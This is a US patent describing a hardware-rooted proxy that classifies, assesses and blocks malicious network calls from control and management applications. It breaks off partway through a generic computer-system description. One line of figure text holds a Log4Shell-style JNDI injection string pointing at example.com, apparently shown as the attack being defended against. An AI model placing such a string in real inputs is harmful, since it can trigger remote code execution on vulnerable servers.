US012609914B2

(12) United States Patent
Sirineni et al.

(10) Patent No.: US 12,609,914 B2
(45) Date of Patent: Apr. 21, 2026

(54) NETWORK ACCESS PROXY FOR ZERO-DAY ATTACK PROTECTION IN CONTROL AND MANAGEMENT PLANE APPLICATIONS

(71) Applicant: Axiado Corporation, San Jose, CA (US)

(72) Inventors: Gopi Sirineni, San Jose, CA (US); Alexander Bachmutsky, Sunnyvale, CA (US); Raghu Kondapalli, San Jose, CA (US)

(73) Assignee: Axiado Corporation, San Jose, CA (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 298 days.

(21) Appl. No.: 18/171,945

(22) Filed: Feb. 21, 2023

(65) Prior Publication Data
US 2023/0269237 A1      Aug. 24, 2023

Related U.S. Application Data

(60) Provisional application No. 63/312,656, filed on Feb. 22, 2022.

(51) Int. Cl.
| | |
|---|---|
| *G06F 15/16* | (2006.01) |
| *G06F 9/54* | (2006.01) |
| *H04L 9/40* | (2022.01) |
| *H04L 29/06* | (2006.01) |

(52) U.S. Cl.
CPC ...... *H04L 63/0281* (2013.01); *H04L 63/1466* (2013.01)

(58) Field of Classification Search
CPC ............ H04L 63/0281; H04L 63/1466; H04L 63/0227; H04L 63/1408; H04L 63/1425; H04L 63/1458; H04L 63/166; G06F 21/566
USPC ......................................................... 726/12
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 5,937,036 A | | 8/1999 | Dean et al. |
| 6,868,492 B1 | | 3/2005 | McCarty et al. |
| 7,437,568 B2 | | 10/2008 | Das-Purkayastha et al. |
| 7,831,839 B2 | | 11/2010 | Hatakeyama |
| 7,945,792 B2 | | 5/2011 | Cherpantier |
| 8,060,732 B2 | | 11/2011 | Jones et al. |
| 8,533,444 B2 | | 9/2013 | Jun |

(Continued)

FOREIGN PATENT DOCUMENTS

| | | |
|---|---|---|
| CN | 109995507 A | 7/2019 |
| DE | 102010045580 A1 | 3/2012 |

(Continued)

OTHER PUBLICATIONS

U.S. Appl. No. 17/006,717 Final Office Action dated Mar. 23, 2023.

(Continued)

*Primary Examiner* — Hamza N Algibhah
(74) *Attorney, Agent, or Firm* — Wilson Sonsini Goodrich & Rosati

(57) ABSTRACT
Described herein are systems and methods comprising a trusted control unit (TCU) proxy for security in an environment. The TCU proxy can comprise a classifier, a lookup engine, and an action engine. The TCU proxy can be used to prevent malicious activity on an environment.

44 Claims, 9 Drawing Sheets

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 8,938,792 | B2 | 1/2015 | Koeberl et al. |
| 8,990,548 | B2 | 3/2015 | Varnum et al. |
| 9,177,122 | B1 | 11/2015 | Trier |
| 9,230,112 | B1 | 1/2016 | Peterson et al. |
| 9,602,282 | B2 | 3/2017 | Hussain |
| 9,614,669 | B1 | 4/2017 | Cox, Jr. et al. |
| 9,710,651 | B2 | 7/2017 | Stewart et al. |
| 9,755,831 | B2 | 9/2017 | Laver et al. |
| 9,930,051 | B1 | 3/2018 | Potlapally et al. |
| 10,284,368 | B2 | 5/2019 | Li et al. |
| 10,331,593 | B2 | 6/2019 | Lambert et al. |
| 10,474,596 | B2 | 11/2019 | Jayakumar et al. |
| 10,592,671 | B2 | 3/2020 | Chen et al. |
| 10,742,421 | B1 | 8/2020 | Wentz et al. |
| 10,936,299 | B2 | 3/2021 | Butcher et al. |
| 11,144,652 | B1 | 10/2021 | Cochell et al. |
| 11,227,047 | B1* | 1/2022 | Vashisht ................ G06F 21/56 |
| 11,392,301 | B2 | 7/2022 | Kloth |
| 11,416,150 | B2 | 8/2022 | Kloth |
| 11,520,494 | B2 | 12/2022 | Kloth |
| 12,008,246 | B2 | 6/2024 | Kloth |
| 12,278,830 | B2 | 4/2025 | Sirineni et al. |
| 2002/0099950 | A1 | 7/2002 | Smith |
| 2003/0097558 | A1 | 5/2003 | England et al. |
| 2005/0022010 | A1* | 1/2005 | Swander ............ H04L 63/0254 |
| | | | 726/4 |
| 2005/0262571 | A1 | 11/2005 | Zimmer et al. |
| 2007/0076853 | A1* | 4/2007 | Kurapati ............. H04M 7/0078 |
| | | | 379/1.01 |
| 2007/0177627 | A1 | 8/2007 | Raju et al. |
| 2007/0260869 | A1 | 11/2007 | Dade et al. |
| 2007/0283140 | A1 | 12/2007 | Jones et al. |
| 2009/0089572 | A1 | 4/2009 | Jun |
| 2009/0222653 | A1 | 9/2009 | Findeisen et al. |
| 2009/0235355 | A1* | 9/2009 | Chen ................... H04L 63/0209 |
| | | | 726/23 |
| 2009/0241190 | A1* | 9/2009 | Todd ..................... G06F 21/552 |
| | | | 726/23 |
| 2010/0001786 | A1 | 1/2010 | Ramachandran et al. |
| 2011/0173457 | A1 | 7/2011 | Reh |
| 2011/0314547 | A1* | 12/2011 | Yoo ......................... G06F 21/56 |
| | | | 726/24 |
| 2012/0036572 | A1* | 2/2012 | Yoo ....................... G06F 21/564 |
| | | | 726/13 |
| 2012/0137117 | A1 | 5/2012 | Bosch et al. |
| 2012/0198224 | A1 | 8/2012 | Leclercq |
| 2014/0189340 | A1 | 7/2014 | Hadley |
| 2014/0223564 | A1* | 8/2014 | Joo ..................... H04L 63/1416 |
| | | | 726/23 |
| 2015/0006914 | A1 | 1/2015 | Oshida |
| 2015/0012737 | A1 | 1/2015 | Newell |
| 2015/0199520 | A1 | 7/2015 | Woolley et al. |
| 2016/0013110 | A1 | 1/2016 | Brokish et al. |
| 2016/0147996 | A1 | 5/2016 | Martinez |
| 2016/0300064 | A1 | 10/2016 | Stewart et al. |
| 2017/0099310 | A1* | 4/2017 | Di Pietro ............ H04L 63/1425 |
| 2017/0126405 | A1 | 5/2017 | Li et al. |
| 2017/0312530 | A1 | 11/2017 | Schilling et al. |
| 2017/0366186 | A1 | 12/2017 | Reese |
| 2018/0096151 | A1 | 4/2018 | Ghetie et al. |
| 2018/0144131 | A1* | 5/2018 | Wojnowicz .............. G06N 7/01 |
| 2018/0145991 | A1 | 5/2018 | McCauley et al. |
| 2018/0165455 | A1 | 6/2018 | Liguori et al. |
| 2018/0181752 | A1* | 6/2018 | Guri ...................... G06F 21/554 |
| 2018/0198809 | A1* | 7/2018 | Kushwaha ............ G06F 21/564 |
| 2018/0203998 | A1* | 7/2018 | Maisel .................... G06F 21/56 |
| 2019/0007433 | A1* | 1/2019 | McLane .................. G06N 5/04 |
| 2019/0007434 | A1* | 1/2019 | McLane ................ G06N 3/045 |
| 2019/0081983 | A1 | 3/2019 | Teal |
| 2019/0132344 | A1 | 5/2019 | Lem et al. |
| 2019/0311126 | A1 | 10/2019 | Areno et al. |
| 2020/0014722 | A1 | 1/2020 | Walters et al. |
| 2020/0099815 | A1 | 3/2020 | Ono |
| 2020/0110880 | A1 | 4/2020 | Ghetie et al. |
| 2020/0117804 | A1 | 4/2020 | Laffey et al. |
| 2020/0272480 | A1 | 8/2020 | Admon et al. |
| 2020/0320209 | A1 | 10/2020 | Cohen et al. |
| 2020/0356701 | A1 | 11/2020 | Pruss et al. |
| 2021/0192050 | A1 | 6/2021 | Hird et al. |
| 2021/0312051 | A1 | 10/2021 | Kloth |
| 2021/0312053 | A1 | 10/2021 | Kloth |
| 2021/0312054 | A1 | 10/2021 | Kloth |
| 2021/0312056 | A1 | 10/2021 | Kloth |
| 2021/0312057 | A1 | 10/2021 | Kloth |
| 2021/0377303 | A1 | 12/2021 | Bui et al. |
| 2021/0377304 | A1 | 12/2021 | Ma et al. |
| 2022/0067146 | A1* | 3/2022 | Cai ...................... G06F 21/566 |
| 2022/0255897 | A1 | 8/2022 | Miele et al. |
| 2023/0060207 | A1 | 3/2023 | Sirineni et al. |

FOREIGN PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| EP | | 3214567 A1 | 9/2017 |
| EP | | 3214797 A1 | 9/2017 |
| WO | WO-2014088172 A1 | | 6/2014 |
| WO | WO-2014088239 A1 | | 6/2014 |

OTHER PUBLICATIONS

U.S. Appl. No. 17/023,308 Non-Final Office Action dated Aug. 5, 2022.

U.S. Appl. No. 17/023,308 Non-Final Office Action dated Feb. 13, 2023.

U.S. Appl. No. 17/025,083 Non-Final Office Action dated Mar. 30, 2022.

U.S. Appl. No. 17/025,731 Non-Final Office Action dated Nov. 10, 2022.

U.S. Appl. No. 17/023,308 Final Office Action dated Sep. 21, 2023.

U.S. Appl. No. 17/006,717 Notice of Allowance dated Jul. 24, 2023.

U.S. Appl. No. 17/016,334 Office Action dated Sep. 14, 2021.

U.S. Appl. No. 17/023,308 Corrected Notice of Allowability dated Mar. 7, 2024.

U.S. Appl. No. 17/023,308 Notice of Allowance dated Feb. 28, 2024.

U.S. Appl. No. 17/023,341 Office Action dated Dec. 9, 2021.

U.S. Appl. No. 17/897,676 Corrected Notice of Allowability dated Mar. 10, 2025.

U.S. Appl. No. 17/897,676 Notice of Allowance dated Jan. 7, 2025.

U.S. Appl. No. 17/897,676 Office Action dated Jun. 21, 2024.

* cited by examiner first_name=$ { jndi : 1dap : // example.com/a}

Billing System

Customer database

Web server

Malicious web user

Secondary execution

NETWORK ACCESS PROXY FOR ZERO-DAY ATTACK PROTECTION IN CONTROL AND MANAGEMENT PLANE APPLICATIONS

CROSS-REFERENCE TO RELATED APPLICATIONS

This application claims the benefit of U.S. Provisional Application No. 63/312,656, filed Feb. 22, 2022, which is incorporated by reference herein in its entirety.

BACKGROUND

Control and management applications can access various network-based resources. Some of them may not be aware of network access either at a particular point of time or even in general. Therefore, there is a need for more proactive approach to track such access.

SUMMARY

Many control and management applications knowingly, or by design, can access various network-based resources. Some of them may not be aware of network access either at a particular point of time or even in general. In addition, malicious entities take advantage of this by introducing code that can contact specified servers and possibly execute any task. Such exposure can be much more sensitive for control and management application as compared to data plane applications because control and management entities can access the most critical subsystems, including, for example, data plane configurations.

In addition, much more distributed environments, cloud-based deployments (as opposed to traditional enterprise better controllable environments), edge-based deployments with limited physical security properties, and many others, can require not only opening broad range of networking capabilities, but also review of security postures, threat boundaries, exposure risks, and protection against zero-day attacks (vulnerabilities not known to application developers). This can bring extensive focus on being proactive in the systems, methods, and/or operations, that involve control and management planes network activity monitoring and policy enforcement.

In one aspect, disclosed herein is a computer-implemented system comprising: at least one processor, a memory, and instructions executable by the at least one processor and immutable hardware to create a trusted control unit (TCU) proxy for security in an environment, the TCU proxy comprising: (a) a classifier for classifying a type of one or more calls made from a client in the environment or outside the environment; (b) a lookup engine for assessing malicious activity based in part on a first output from the classifier; and (c) an action engine for determining an action based in part on a second output from the lookup engine. In some instances, the one or more calls comprises all calls made from clients in the environment or outside the environment. In some instances, classifying the type of call comprises classifying based in part on a request type, a packet header, or a security protocol. In some instances, the security protocol comprises MACsec, IPsec, SSL/TLS, or SSH. In some instances, assessing malicious activity comprises applying one or more predetermined rules. In some instances, assessing malicious activity comprises applying one or more dynamic rules. In some instances, the action comprises authorizing the one or more calls or blocking the one or more calls. In some instances, authorizing the one or more calls comprises execution of a program in the computer-implemented system. In some instances, blocking the one or more calls further comprises temporarily or permanently blocking the client of the one or more calls. In some instances, the one or more calls comprises an application programming interface (API) call. In some instances, the one or more calls comprises a network discovery lookup. In some instances, the one or more calls comprises a library call. In some instances, the action engine authorizes or blocks access of a library of the library call to the network. In some instances, the TCU proxy serves as a web-application firewall (WAF). In some instances, the lookup engine comprises a machine learning algorithm. In some instances, the machine learning algorithm is a self-learning algorithm. In some instances, the self-learning algorithm updates one or more dynamic rules for assessing malicious activity based in part on the first output from the classifier. In some instances, the lookup engine further analyzes traffic in the environment. In some instances, analyzing traffic comprises detecting or preventing a denial-of-service (DoS) attack or a distributed denial-of-service (DDoS) attack. In some instances, the machine learning algorithm analyzes traffic from one or more tunnels in the environment or application communications in the environment. In some instances, the traffic is encrypted or unencrypted. In some instances, the environment comprises a compute, a network, a storage, an artificial intelligence system, or any combination thereof.

In another aspect, disclosed herein a computer-implemented method of preventing malicious activity in an environment comprising: (a) feeding one or more calls made from a client in the environment or outside the environment to a trusted control unit (TCU) proxy operating on immutable hardware, comprising: (i) classifying a type of the one or more calls using a classifier of the TCU proxy to generate a first output; (ii) assessing malicious activity using a lookup engine of the TCU proxy based in part on the first output to generate a second output; and (iii) determining an action using an action engine of the TCU proxy based in part on the second output to generate a third output; and (b) performing one or more operations of a system based in part on the third output, wherein the one or more operations comprise authorizing the one or more calls or blocking the one or more calls, thereby preventing malicious activity on the environment. In some instances, the one or more calls comprises all calls made from clients in the environment or outside the environment. In some instances, classifying the type of call comprises classifying based in part on a request type, a packet header, or a security protocol. In some instances, the security protocol comprises MACsec, IPsec, SSL/TLS, or SSH. In some instances, assessing malicious activity comprises applying one or more predetermined rules. In some instances, assessing malicious activity comprises applying one or more dynamic rules. In some instances, the action comprises authorizing the one or more calls or blocking the one or more calls. In some instances, authorizing the one or more calls comprises execution of a program in the computer-implemented system. In some instances, blocking the one or more calls further comprises temporarily or permanently blocking the client of the one or more calls. In some instances, the one or more calls comprises an application programming interface (API) call. In some instances, the one or more calls comprises a network discovery lookup. In some instances, the one or more calls comprises a library call. In some instances, the action engine authorizes or blocks access of a library of the library call to the network. In some instances, the TCU proxy serves as a web-application firewall (WAF). In some instances, the lookup engine comprises a machine learning algorithm. In some instances, the machine learning algorithm is a self-learning algorithm. In some instances, the self-learning algorithm updates one or more dynamic rules for assessing malicious activity based in part on the first output from the classifier. In some instances, the lookup engine further analyzes traffic in the environment. In some instances, analyzing traffic comprises detecting or preventing a denial-of-service (DoS) attack or a distributed denial-of-service (DDoS) attack. In some instances, the machine learning algorithm analyzes traffic from one or more tunnels in the environment or application communications in the environment. In some instances, the traffic is encrypted or unencrypted. In some instances, the environment comprises a compute, a network, a storage, an artificial intelligence system, or any combination thereof.

BRIEF DESCRIPTION OF THE DRAWINGS

A better understanding of the features and advantages of the present subject matter will be obtained by reference to the following detailed description that sets forth illustrative embodiments and the accompanying drawings of which.

DETAILED DESCRIPTION

Figure 1:

FIG. 1 shows a non-limiting example of a computing device including one or more processors, memory, storage, and a network interface.

Described herein, in certain embodiments, are computer-implemented systems comprising: at least one processor, a memory, and instructions executable by the at least one processor and immutable hardware to create a trusted control unit (TCU) proxy for security in an environment, the TCU proxy comprising one or more of: (a) a classifier for classifying a type of one or more calls made from a client in the environment or outside the environment; (b) a lookup engine for assessing malicious activity based in part on a first output from the classifier; and (c) an action engine for determining an action based in part on a second output from the lookup engine.

Also described herein, in certain embodiments, are computer-implemented methods for preventing malicious activity in an environment comprising: (a) feeding one or more calls made from a client in the environment or outside the environment to a trusted control unit (TCU) proxy operating on immutable hardware, comprising one or more of: (i) classifying a type of the one or more calls using a classifier of the TCU proxy to generate a first output; (ii) assessing malicious activity using a lookup engine of the TCU proxy based in part on the first output to generate a second output; and (iii) determining an action using an action engine of the TCU proxy based in part on the second output to generate a third output; and (b) performing one or more operations of a system based in part on the third output, wherein the one or more operations comprise authorizing the one or more calls or blocking the one or more calls, thereby preventing malicious activity on the environment.

Certain Definitions

Unless otherwise defined, all technical terms used herein have the same meaning as commonly understood by one of ordinary skill in the art to which the present subject matter belongs.

As used in this specification and the appended claims, the singular forms "a," "an," and "the" include plural references unless the context clearly dictates otherwise. Any reference to "or" herein is intended to encompass "and/or" unless otherwise stated.

Reference throughout this specification to "some embodiments," "further embodiments," or "a particular embodiment," means that a particular feature, structure, or characteristic described in connection with the embodiment is included in at least one embodiment. Thus, the appearances of the phrase "in some embodiments," or "in further embodiments," or "in a particular embodiment" in various places throughout this specification are not necessarily all referring to the same embodiment. Furthermore, the particular features, structures, or characteristics may be combined in any suitable manner in one or more embodiments.

As used herein, the term "firewall" generally refers to a network security system that monitors network traffic. A firewall can protect against unauthorized access and grant authorized access from the network traffic. In some embodiments, a firewall filters incoming based on a set of rules. In some embodiments, a firewall filters outgoing network traffic based on a set of rules. A firewall can be implemented as a device or a set of devices, or software executed on a device, such as a computer or appliance, with network access. In some embodiments, firewalls can be integrated into operating systems of devices (e.g., computers, smart phones, tablets, or other types of network communication capable devices). In some embodiments, firewalls can be integrated into or executed as software on servers, gateways, network/routing devices (e.g., network routers), or appliances (e.g., security appliances or other types of special purpose devices).

As used herein, the term "malicious activity" generally refers to unwanted, hostile, or intrusive activity in a network infrastructure that can compromise any one of information integrity, confidentiality and availability. In some embodiments, the activity aims to disrupt the network infrastructure, collect private or sensitive information, or access private computer systems or networks in the network infrastructure. An actor or entity carrying out the malicious activity may be referred to as a "malicious actor" or a "malicious entity", respectively.

As used herein, the term "network packet" generally refers to a unit of data transferred across a network. The network packet may comprise of a header, payload, and trailer. In some embodiments, the payload may comprise data being transferred across the network. In some embodiments, one or both of the header or the trailer may comprise control information regarding the content, delivery, or a combination thereof of the network packet.

As used herein, the term "neural network" generally refers to a computational network composed of nodes. The nodes of the neural network may be connected as layers or graphs. In some embodiments, the neural network comprises an algorithm designed for solving a specific problem. In some embodiments, the neural network may comprise a generalizable algorithm to solve a range of problems. In some embodiments, the neural network may "learn" how to solve one or more problems.

Computing System

Referring to FIG. 1, a block diagram is shown depicting an exemplary machine that includes a computer system 100 (e.g., a processing or computing system) within which a set of instructions can execute for causing a device to perform or execute any one or more of the aspects and/or methodologies for static code scheduling of the present disclosure. The components in FIG. 1 are examples only and do not limit the scope of use or functionality of any hardware, software, embedded logic component, or a combination of two or more such components implementing particular embodiments.

Computer system 100 may include one or more processors 101, a memory 103, and a storage 108 that communicate with each other, and with other components, via a bus 140. The bus 140 may also link a display 132, one or more input devices 133 (which may, for example, include a keypad, a keyboard, a mouse, a stylus, etc.), one or more output devices 134, one or more storage devices 135, and various tangible storage media 136. All of these elements may interface directly or via one or more interfaces or adaptors to the bus 140. For instance, the various tangible storage media 136 can interface with the bus 140 via storage medium interface 126. Computer system 100 may have any suitable physical form, including but not limited to one or more integrated circuits (ICs), printed circuit boards (PCBs), mobile handheld devices (such as mobile telephones or PDAs), laptop or notebook computers, distributed computer systems, computing grids, or servers.

Computer system 100 includes one or more processor(s) 101 (e.g., central processing units (CPUs), general purpose graphics processing units (GPGPUs), or quantum processing units (QPUs)) that carry out functions. Processor(s) 101 optionally contains a cache memory unit 102 for temporary local storage of instructions, data, or computer addresses. Processor(s) 101 are configured to assist in execution of computer readable instructions. Computer system 100 may provide functionality for the components depicted in FIG. 1 as a result of the processor(s) 101 executing non-transitory, processor-executable instructions embodied in one or more tangible computer-readable storage media, such as memory 103, storage 108, storage devices 135, and/or storage medium 136. The computer-readable media may store software that implements particular embodiments, and processor(s) 101 may execute the software. Memory 103 may read the software from one or more other computer-readable media (such as mass storage device(s) 135, 136) or from one or more other sources through a suitable interface, such as network interface 120. The software may cause processor(s) 101 to carry out one or more processes or one or more steps of one or more processes described or illustrated herein. Carrying out such processes or steps may include defining data structures stored in memory 103 and modifying the data structures as directed by the software.

The memory 103 may include various components (e.g., machine readable media) including, but not limited to, a random access memory component (e.g., RAM 104) (e.g., static RAM (SRAM), dynamic RAM (DRAM), ferroelectric random access memory (FRAM), phase-change random access memory (PRAM), etc.), a read-only memory component (e.g., ROM 105), and any combinations thereof. ROM 105 may act to communicate data and instructions unidirectionally to processor(s) 101, and RAM 104 may act to communicate data and instructions bidirectionally with processor(s) 101. ROM 105 and RAM 104 may include any suitable tangible computer-readable media described below. In one example, a basic input/output system 106 (BIOS), including basic routines that help to transfer information between elements within computer system 100, such as during start-up, may be stored in the memory 103.

Fixed storage 108 is connected bidirectionally to processor(s) 101, optionally through storage control unit 107. Fixed storage 108 provides additional data storage capacity and may also include any suitable tangible computer-readable media described herein. Storage 108 may be used to store operating system 109, executable(s) 110, data 111, applications 112 (application programs), and the like. Storage 108 can also include an optical disk drive, a solid-state memory device (e.g., flash-based systems), or a combination of any of the above. Information in storage 108 may, in appropriate cases, be incorporated as virtual memory in memory 103.

In one example, storage device(s) 135 may be removably interfaced with computer system 100 (e.g., via an external port connector (not shown)) via a storage device interface 125. Particularly, storage device(s) 135 and an associated machine-readable medium may provide non-volatile and/or volatile storage of machine-readable instructions, data structures, program modules, and/or other data for the computer system 100. In one example, software may reside, completely or partially, within a machine-readable medium on storage device(s) 135. In another example, software may reside, completely or partially, within processor(s) 101.

Bus 140 connects a wide variety of subsystems. Herein, reference to a bus may encompass one or more digital signal lines serving a common function, where appropriate. Bus 140 may be any of several types of bus structures including, but not limited to, a memory bus, a memory controller, a peripheral bus, a local bus, and any combinations thereof, using any of a variety of bus architectures. As an example and not by way of limitation, such architectures include an Industry Standard Architecture (ISA) bus, an Enhanced ISA (EISA) bus, a Micro Channel Architecture (MCA) bus, a Video Electronics Standards Association local bus (VLB), a Peripheral Component Interconnect (PCI) bus, a PCI-Express (PCI-X) bus, an Accelerated Graphics Port (AGP) bus, HyperTransport (HTX) bus, serial advanced technology attachment (SATA) bus, and any combinations thereof.

Computer system 100 may also include an input device 133. In one example, a user of computer system 100 may enter commands and/or other information into computer system 100 via input device(s) 133. Examples of an input device(s) 133 include, but are not limited to, an alpha-numeric input device (e.g., a keyboard), a pointing device (e.g., a mouse or touchpad), a touchpad, a touch screen, a multi-touch screen, a joystick, a stylus, a gamepad, an audio input device (e.g., a microphone, a voice response system, etc.), an optical scanner, a video or still image capture device (e.g., a camera), and any combinations thereof. In some embodiments, the input device is a Kinect, Leap Motion, or the like. Input device(s) 133 may be interfaced to bus 140 via any of a variety of input interfaces 123 (e.g., input interface 123) including, but not limited to, serial, parallel, game port, USB, FIREWIRE, THUNDERBOLT, or any combination of the above.

In particular embodiments, when computer system 100 is connected to network 130, computer system 100 may communicate with other devices, specifically mobile devices and enterprise systems, distributed computing systems, cloud storage systems, cloud computing systems, and the like, connected to network 130. Communications to and from computer system 100 may be sent through network interface 120. For example, network interface 120 may receive incoming communications (such as requests or responses from other devices) in the form of one or more packets (such as Internet Protocol (IP) packets) from network 130, and computer system 100 may store the incoming communications in memory 103 for processing. Computer system 100 may similarly store outgoing communications (such as requests or responses to other devices) in the form of one or more packets in memory 103 and communicated to network 130 from network interface 120. Processor(s) 101 may access these communication packets stored in memory 103 for processing.

Examples of the network interface 120 include, but are not limited to, a network interface card, a modem, and any combination thereof. Examples of a network 130 or network segment 130 include, but are not limited to, a distributed computing system, a cloud computing system, a wide area network (WAN) (e.g., the Internet, an enterprise network), a local area network (LAN) (e.g., a network associated with an office, a building, a campus or other relatively small geographic space), a telephone network, a direct connection between two computing devices, a peer-to-peer network, and any combinations thereof. A network, such as network 130, may employ a wired and/or a wireless mode of communication. In general, any network topology may be used.

Information and data can be displayed through a display 132. Examples of a display 132 include, but are not limited to, a cathode ray tube (CRT), a liquid crystal display (LCD), a thin film transistor liquid crystal display (TFT-LCD), an organic liquid crystal display (OLED) such as a passive-matrix OLED (PMOLED) or active-matrix OLED (AMO-LED) display, a plasma display, and any combinations thereof. The display 132 can interface to the processor(s) 101, memory 103, and fixed storage 108, as well as other devices, such as input device(s) 133, via the bus 140. The display 132 is linked to the bus 140 via a video interface 122, and transport of data between the display 132 and the bus 140 can be controlled via the graphics control 121. In some embodiments, the display is a video projector. In some embodiments, the display is a head-mounted display (HMD) such as a VR headset. In further embodiments, suitable VR headsets include, by way of non-limiting examples, HTC Vive, Oculus Rift, Samsung Gear VR, Microsoft HoloLens, Razer OSVR, FOVE VR, Zeiss VR One, Avegant Glyph, Freefly VR headset, and the like. In still further embodiments, the display is a combination of devices such as those disclosed herein.

In addition to a display 132, computer system 100 may include one or more other peripheral output devices 134 including, but not limited to, an audio speaker, a printer, a storage device, and any combinations thereof. Such peripheral output devices may be connected to the bus 140 via an output interface 124. Examples of an output interface 124 include, but are not limited to, a serial port, a parallel connection, a USB port, a FIREWIRE port, a THUNDER-BOLT port, and any combinations thereof.

In addition or as an alternative, computer system 100 may provide functionality as a result of logic hardwired or otherwise embodied in a circuit, which may operate in place of or together with software to execute one or more processes or one or more steps of one or more processes described or illustrated herein. Reference to software in this disclosure may encompass logic, and reference to logic may encompass software. Moreover, reference to a computer-readable medium may encompass a circuit (such as an IC) storing software for execution, a circuit embodying logic for execution, or both, where appropriate. The present disclosure encompasses any suitable combination of hardware, software, or both.

Those of skill in the art will appreciate that the various illustrative logical blocks, modules, circuits, and algorithm steps described in connection with the embodiments disclosed herein may be implemented as electronic hardware, computer software, or combinations of both. To clearly illustrate this interchangeability of hardware and software, various illustrative components, blocks, modules, circuits, and steps have been described above generally in terms of their functionality.

The various illustrative logical blocks, modules, and circuits described in connection with the embodiments disclosed herein may be implemented or performed with a general purpose processor, a digital signal processor (DSP), an application specific integrated circuit (ASIC), a field programmable gate array (FPGA) or other programmable logic device, discrete gate or transistor logic, discrete hardware components, or any combination thereof designed to perform the functions described herein. A general purpose processor may be a microprocessor, but in the alternative, the processor may be any conventional processor, controller, microcontroller, or state machine. A processor may also be implemented as a combination of computing devices, e.g., a combination of a DSP and a microprocessor, a plurality of microprocessors, one or more microprocessors in conjunction with a DSP core, or any other such configuration.

The steps of a method or algorithm described in connection with the embodiments disclosed herein may be embodied directly in hardware, in a software module executed by one or more processor(s), or in a combination of the two. A software module may reside in RAM memory, flash memory, ROM memory, EPROM memory, EEPROM memory, registers, hard disk, a removable disk, a CD-ROM, or any other form of storage medium known in the art. An exemplary storage medium is coupled to the processor such the processor can read information from, and write information to, the storage medium. In the alternative, the storage medium may be integral to the processor. The processor and the storage medium may reside in an ASIC. The ASIC may reside in a user terminal. In the alternative, the processor and the storage medium may reside as discrete components in a user terminal.

In accordance with the description herein, suitable computing devices include, by way of non-limiting examples, server computers, desktop computers, laptop computers, notebook computers, sub-notebook computers, netbook computers, netpad computers, set-top computers, handheld computers, Internet appliances, mobile smartphones, and tablet computers. Suitable tablet computers, in various embodiments, include those with booklet, slate, and convertible configurations, known to those of skill in the art.

